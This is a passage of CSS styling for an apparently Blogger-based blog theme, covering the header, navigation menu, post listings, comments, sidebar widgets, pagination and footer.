background-color: transparent;
padding-left: 24px;
font-size: 12px;
color: #000;}
#header-blog{padding:26px 0;background-color:#fff;position:relative;    text-align: center;}
.header-content{margin:0 auto;overflow:hidden}
.header-logo {
max-width: 330px;
max-height: 68px;
margin: 23px 0 0;
float: left;
overflow: hidden;
}
.header-logo img{    height: auto;
max-height: 68px;
margin: 0;
max-width: 100%;}
.Header h1{color:#171717;margin-bottom:10px;margin-top:5px;font-size:20px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:0}
#ads-content .widget h2{display:none}
#header-navigation{margin:0 auto;top:0;height:50px;    border-bottom: 1px solid #eee;
border-top: 1px solid #eee;        background: #fff;box-shadow: 0 3px 2px 0 rgba(0,0,0,.03);}
.nav-wrapper{font-family:'Montserrat',sans-serif;
margin: 0 auto;
box-sizing: border-box;
height: 50px;
}
#footer .PopularPosts .widget-content ul li{border-top:none}
.header-menu li.home-child{float:left;background-color:#000;height:52px;display:inline-block;padding:0;margin-right:1px;width:50px;text-align:center;margin-top:-1px;}
.header-menu li.home-child a{height:50px;line-height:51px;font-size:22px;font-weight:400;color:#FFF}
.header-menu li.home-child a:before{content:'\f015';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal}
.header-menu li.home-child:hover{}
#menu{display:none}
#menu ul li{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important;    margin-top: -1px;}
#menu ul li:hover{background-color:#000}
#menu ul li:hover a{color:#fff}
#menu ul li a{height: 50px;
line-height: 50px;
padding: 12px;
color: #000;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 13px;
letter-spacing: 1px;
text-transform: uppercase;}
#menu ul > li > a .fa{margin-right:8px}
#menu ul li.hasSub a:after{margin-left:8px;margin-top:0px;position:relative;display:inline-block;content:'\f107';font-family:FontAwesome;font-weight:400;font-size:11px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0;box-shadow:0 1px 3px rgba(0,0,0,.3)}
#menu ul li ul li{background-color:#fff;float:none!important;display:block;padding:0;margin-right:0;height:auto}
#menu ul li ul li:hover{background-color:#000}
#menu ul li ul#sub-menu li a{
line-height: 36px;
text-decoration: none;
height: auto;
padding: 12px;
color: #000;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 13px;
letter-spacing: 1px;
text-transform: uppercase;}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li ul li:hover a{color:#f2132d!important}
#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li ul#sub-menu li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
.selectnav{display:none}
#selectnav1{margin-top:10px}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:#292929;font:14px Roboto,sans-serif;cursor:pointer;width:100%;height:30px}
.header-random{position:relative;float:right}
.header-random li{list-style:none}
.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;background-color:#000;cursor:pointer;display:block;height:52px;text-align:center;position:relative;right:0;top:-1px;width:50px;border-radius:0}
.header-random a.rdn-icon:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:51px}
#content-wrapper{margin:40px auto;overflow:hidden}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float:left;overflow:hidden;width:765px;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display:none}
div#feat-sec h2.title {
display: none!important;
}
.box-title h2{display:block!important;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;margin-bottom:15px}
.box-title h2 a{color:#222}
.uk-featured-post{overflow:hidden;display:block;margin-bottom:25px}
.uk-featured-post .uk-column1{float:left;width:69%;box-sizing:border-box;padding-right:20px}
.uk-featured-post .uk-column2{float:right;width:30%}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position:relative;padding:0;background: #fff;}
.uk-post-thumb{width:100%;height:150px;display:block;overflow:hidden;position:relative}
.uk-post-thumb .uk-image{display:block;height:150px;overflow:hidden}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:398px}
.uk-post-caption{position:relative;width:100%;padding:0px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:0px 0 0}
.uk-post-title{    margin-bottom: 5px;
font-size: 16px;
line-height: 22px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;}
.uk-post-inner {
padding: 20px;
}
.uk-column1 .uk-post-title{    font-size: 22px;
font-family: 'Montserrat';
line-height: 28px;
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;}
.uk-post-title a{color:#222}
.uk-post-title a:hover{color:#f2132d}
.uk-post-meta{font-weight:400;display:inline-block}
.uk-snippet span{margin-top: 0;
color: #666666;
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;
font-family: 'Open Sans',sans-serif;}
.uk-post-meta span{float:left;    padding: 0;
margin: 0;
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;}
.uk-column1 .uk-post-meta span{font-size:11px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 8px}
.uk-post-thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.uk-post-thumb:hover > a:before {
opacity: 0.3;
}
ul.roma-widget li {
padding: 0!important;
}
#ads-home{width:728px;max-width:100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display:none}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin-bottom:50px}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{float:left;width:50%;position:relative;}
.block-image .thumb{width:100%;position:relative;display:block;overflow:hidden}
.block-image .thumb a{width:100%;display:block;height:270px}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{
background: #f2132d;
color: #fff;
margin: 0;
font-family: 'Montserrat', sans-serif;
font-size: 10px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 1px;
padding: 4px 5px 3px;}
.postags a{display:none}
.postags a:first-child{display:inline-block}
.postags a:hover{background:#aaa}
abbr.published.timeago {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #B7B7B7;
}
.post:nth-child(2) .postags a{background-color: #000000 !important;
color: #fff !important;}
.postags a:nth-child(1) {
background-color: #f22572 !important;
color: #fff !important;
}
.postags a:nth-child(2) {
background-color: #000000 !important;
color: #fff !important;
}
.postags a:nth-child(3) {
background-color: #19dada !important;
color: #fff !important;
}
.postags a:nth-child(4) {
background-color: #f7fa00 !important;
color: #fff !important;
}
.postags a:nth-child(5) {
background-color: #000000 !important;
color: #fff !important;
}
.postags a:nth-child(6) {
background-color: #f80029 !important;
color: #fff !important;
}
.postags a:nth-child(7) {
background-color: #000000 !important;
color: #fff !important;
}
.postags a:nth-child(8) {
background-color:#19dada !important;
color: #fff !important;
}
.retitle h2{margin:8px 0;display:block}
.post h2 a {font-size: 22px;
line-height: 28px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;    text-transform: none;color:#000}
.post h2 a:hover{color:#f2132d}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{    color: #666666;
font-family: 'Droid Serif';
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;}
.resumo span{display:block;margin-bottom:10px}
.resumo a{background-color:#171717;color:#fff!important;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.resumo a:hover{background-color:#f2132d}
.post .post-bottom {
position: relative;
font-size: 10px;
padding: 10px 0 0;
border-top: 1px dotted #E6E6E6;
}
.post .post-bottom .post-comment, .post .post-bottom .post-views {
position: relative;
display: inline-block;
margin: 0 15px 0 0;
text-transform: uppercase;
}
.post .post-bottom .post-comment a,.post .post-bottom .post-views {
color: #B7B7B7;
line-height: 1.42857143;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
font-family: 'Montserrat', sans-serif;
}
.post-views i, .post-comment a i {
display: inline-block;
margin: 0 1px 0 0;
}
.meta-border{display:block;width:60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {    font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 11px;
text-transform: uppercase;
color: #666;}
#meta-post a:after{content:"-";margin:0 8px}
.post-meta{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display:none!important}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{    margin: 0;
margin-bottom: 10px;
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#f2132d}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{    position: relative;
margin: 0 0 10px;
border-top: 1px solid #f8f8f8;
padding-top: 15px;}
.item .post-title,.static_page .post-title{display: inline-block;
position: relative;
font-size: 32px;
line-height: 40px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;
text-transform: none;
color: #000;}
.item .post-body,.static_page .post-body{width:100%;font-size:15px;line-height:2.0em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"-";margin:0 6px 0 8px}
.post-timestamp{margin-left:0}
.label-head{position:relative;display:block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#222;color:#fff;padding:0 8px;margin-left:3px;margin-bottom:3px}
.label-head a:hover{background-color:#f2132d}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:30px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-posts{margin-bottom:10px}
.related-headline{display:block;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;overflow:hidden;margin-bottom:15px}
.hide-label{display:none}
.related li{width:31%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 3.5%;padding:0}
.related-thumb{width:100%;height:130px;overflow:hidden}
.related li .related-img{width:100%;height:130px;display:block}
.related-title a{
padding: 10px 5px 10px 0;
color: #222;
display: block;
color: #000;
font-size: 14px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.related-title a:hover{color:#f2132d}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-left:0}
.static_page .post-meta,.static_page .old_new{display:none}
.firstcharacter{float:left;color:#f2132d;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#222}
blockquote{font-style:italic;border-left:5px solid #222;font-size:18px;line-height:1.3em;margin:15px;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#171717;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#fff;font-family:'Montserrat',sans-serif;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#171717;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#f2132d;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#f2132d}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:'Roboto',sans-serif;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#f2132d;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat',sans-serif}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{text-align: left;
color: #a0a0a0;
padding: 1rem 2rem;
border: 3px black solid;
display: inline-block;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 700;
font-size: 16px;
line-height: 1;
letter-spacing: -1px;
text-transform: none;}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{    display: inline-block;
padding: 0 .5rem;color:#000}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;color:#f2132d}
.showpageOf{display:none;font-size:0}
.showpagePoint {
margin-right: .5em;
margin-left: 0.5em;
}
span.showpageNum:last-child a:after {
content: '\f178';
font-family: 'FontAwesome';
margin-left: .8em;
font-weight: 100;
}
span.showpageNum:last-child:before {
content: '...';
margin: 0 0.4em;
}
span.showpage:before {
content: '\f177';
font-family: 'FontAwesome';
margin-right: .8em;
font-weight: 100;
}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:340px;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{    overflow: hidden;
padding: 30px;
margin: 0 0 50px;
border: 1px solid #eee;    background: #fff;}
.sidebar h2{    position: relative;    margin: -8px 0 20px;}
.sidebar-wrapper .widget h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 17px;
z-index: 0;
}
.sidebar-wrapper .widget h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0}
#sidebar_tabs .widget h2{display:none}
#tab1,#tab2,#tab3{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
.tab-opt li{width:33.3333%;background-color:#171717;display:inline-block;padding:0;float:left}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#f2132d}
.tab-opt li a{text-align:center;padding:0;color:#fff;font-weight:500;font-size:11px;text-transform:uppercase;height:32px;line-height:32px;letter-spacing:1px;font-family:'Montserrat',sans-serif;display:block}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #f0f0f0;position:relative}
.list-label-widget-content li:first-child{padding:0 0 6px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before,.list-label-widget-content li span:first-child:before{content:"\f105";font-family:Fontawesome;margin-right:6px;font-size:14px;color:#222}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
#footer .list-label-widget-content li a,#footer .list-label-widget-content li span:first-child{color:#fff;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#f2132d}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float:right}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;border:1px solid #eee;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
#footer .cloud-label-widget-content span a{border:none;}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#f2132d}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;font-family:'Montserrat',sans-serif;color:#fff;background-color:#f2132d;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#171717;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:32px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Roboto;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background:#f0f0f0;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#222;line-height:1.4em;margin-bottom:5px;padding:0 3px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px Roboto}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden}
.PopularPosts .item-snippet{display:none}
.PopularPosts ul li img{padding:0;width:80px;height:60px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:15px 0;    border-top: 1px solid #eee;}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0;    border-top:none;}
.PopularPosts ul li a{    color: #000;
font-size: 13px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.PopularPosts ul li a:hover{color:#f2132d}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
li.postz img {
height:auto;
width: 100%;
}
ul.roma-widget li {
position: relative;
overflow: hidden;
background-size: cover!important;
background-position: center center!important;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
padding:0px;
}
.comments {
clear: both;
margin-top: 0;
margin-bottom: 0;
color: #222;
background: #fff;
padding: 24px;
border: 1px solid #eee;
border-top: none;
}
ul.roma-widget li~li {
border-top:1px solid #eee;
}
ul.roma-widget li a {
position: relative;
display: block;
padding:20px;
text-decoration: none;
background-color: rgba(255, 255, 255, 1);
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
ul.roma-widget li a .post-title h6 {
position: relative;
font-size: 15px;
line-height: 22px;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
z-index: 1;
margin: 0 0 0 25px;
}
ul.roma-widget li a .post-title h6 {
margin:0;
}
ul.roma-widget li a .post-title h6 {
line-height: 19px;
}
ul.roma-widget .post-meta {
margin:0;
padding:0;
border:0;
}
ul.roma-widget li .post-meta .post-date:before {
content: '';
}
ul.roma-widget li a .post-date {
position: relative;
z-index: 1;
}
ul.roma-widget li a span {
display: none;
}
ul.roma-widget li:first-child a {
padding:0;
background-color: #000;
}
ul.roma-widget li:first-child a .post-image {
opacity: 0.6;
}
ul.roma-widget li:first-child a .post-image {
margin: 0;line-height: 0;
}
ul.roma-widget li:first-child .post-title {
position: absolute;
bottom: 35px;
}
ul.roma-widget li:first-child .post-title h6 {
font-size: 15px;
line-height: 21px;
color: #fff;
}
ul.roma-widget li:first-child  .post-meta {
position: absolute;
padding: 0 0 0 25px;
}
ul.roma-widget li a:hover {
background-color: rgba(0, 0, 0, 0.4);
}
ul.roma-widget li a:hover .post-title h6 {
color: #fff;
}
ul.roma-widget li:first-child a:hover {
background-color: rgba(0, 0, 0, 1);
}
ul.roma-widget li:first-child a .post-title h6 {
padding: 0 0 0 25px;
}
.post-date {
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #B7B7B7;
margin-top: 7px;
}
.box-title h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
padding: 0 10px 0 0;
z-index: 1;
color: #000;
}
.box-title h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 5px;
z-index: 0;
}
.box-title h2 {
position: relative;
margin: 0 0 30px;
}
.cmmwidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display:block;font-family:'Open Sans',sans-serif,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width:45px;height:45px}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#f2132d}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden;    margin: 30px 0 0;}
.post-nav li a{color:#222;line-height:1.33;display:block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#f2132d}
ul.post-nav span{font-size: 13px;
font-weight: 400;
padding: 10px 5px 10px 0;
display: block;
color: #000;
font-size: 15px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;0}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#000;}
#footer{display:block;overflow:hidden;width:100%;border-bottom: 1px solid #0e0e0e;    color: #fff;}
.footer-sections{overflow:hidden;margin:0 auto;padding:25px 0}
